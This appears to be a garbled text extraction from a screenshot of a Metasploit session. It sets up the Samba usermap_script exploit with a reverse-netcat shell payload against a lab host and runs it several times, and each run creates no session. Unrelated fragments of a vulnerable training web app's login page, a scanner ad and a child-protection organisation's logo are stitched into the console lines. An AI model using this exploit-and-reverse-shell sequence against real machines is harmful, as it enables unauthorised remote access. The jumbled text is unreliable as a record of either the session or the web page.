 Interact with a module by name or index. For example info 76, use 76 or use exploit/multi/http/v0pcr3w_exec
an extremely buggy web app
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
Training Blog
RHOSTS 192.168.10.11 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
/ Login /
NATIONAL
CENTER FOR
MISSING &
EXPLOITED
CHILDREN
Name Current Setting Required Description
LHOST 192.168.10.8 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Login:
Exploit target:
Password:
Id Name
-- ----
0 Automatic
Set the security level:
low
MME
Security Audits & Training
Scan your
website for
XSS and
SQL Injection
vulnerabilities
msf6 exploit(multi/samba/usermap_script) > exploid
[-] Unknown command: exploid
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.10.8:4444
[*] Exploit completed, but no session was created.
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.10.8:4444
[*] Exploit completed, but no session was created.
msf6 exploit(multi/samba/usermap_script) > exploit